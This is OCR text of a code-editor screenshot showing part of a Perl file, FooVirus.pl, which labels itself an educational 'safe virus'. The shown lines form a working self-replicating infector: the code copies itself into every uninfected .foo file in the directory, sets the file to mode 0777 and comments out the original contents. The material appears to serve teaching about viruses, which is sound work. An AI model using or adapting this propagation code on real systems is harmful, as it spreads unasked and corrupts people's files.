 Code File Edit Selection View Go Run Terminal Window Help Thu Nov 17 4:44 PM
FooVirus.pl
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
FooVirus.pl
Users > mchow > Desktop > malware > FooVirus.pl
16 print "Note that this is a safe virus (for educational purposes\n";
17 print "only) since it does not carry a harmful payload.  All it\n";
18 print "does is to print out this message and comment out the\n";
19 print "code in .foo files.\n\n";
20 open IN, "< $0";
21
22 my $virus;
23 for (my $i=0;$i<37;$i++) {
24     $virus .= <IN>;
25 }
26 foreach my $file ( glob "*.foo" ) {
27     open IN, "< $file";
28     my @all_of_it = <IN>;
29     close IN;
30     next if (join ' ', @all_of_it) =~ /foovirus/m;
31     chmod 0777, $file;
32     open OUT, "> $file";
33     print OUT "$virus";
34     map s/^$_/#$_/, @all_of_it;
35     print OUT @all_of_it;
36     close OUT;
37 }
38
Restricted Mode 0 0
NOV
17